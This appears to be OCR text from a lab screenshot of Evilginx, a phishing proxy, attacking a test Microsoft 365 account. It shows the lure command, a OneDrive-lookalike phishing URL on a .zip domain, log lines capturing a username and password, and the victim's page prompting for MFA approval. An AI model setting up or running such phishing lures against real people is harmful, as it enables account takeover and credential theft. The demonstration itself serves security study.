 Kali Linux 2023.3 - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2023.3
: lures get-url 0
https://login.microsoft-onedrive.3.4.1.zip/oRdGtxHm
[23:02:35] [war] session cookie not found: https://login.microsoft-
onedrive.3.4.1.zip/oRdGtxHm (99.100.65.103) [m365]
[23:02:35] [imp] [0] [m365] new visitor has arrived: Mozilla/5.0 (W
indows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.76 (99.100.65.103)
[23:02:35] [inf] [0] [m365] landing URL: https://login.microsoft-on
edrive.3.4.1.zip/oRdGtxHm
[23:03:04] [+++] [0] Password: [Sup3r S3cr3t P@ssw0rd]
[23:03:04] [+++] [0] Username: [m365admin@2ntby4.onmicrosoft.com]
[23:03:04] [+++] [0] Username: [m365admin@2ntby4.onmicrosoft.com]
:
Evilginx Victim - VMware Workstation
File Edit View VM Tabs Help
Evilginx Victim
Sign in to your account
https://login.microsoft-onedrive.3.4.1.zip/commo...
See your email without switching apps. Learn more
Got it
Microsoft
m365admin@2ntby4.onmicrosoft.com
Approve sign in request
Open your Authenticator app, and enter the
number shown to sign in.
24
No numbers in your app? Make sure to upgrade to
the latest version.
I can't use my Microsoft Authenticator app right now
More information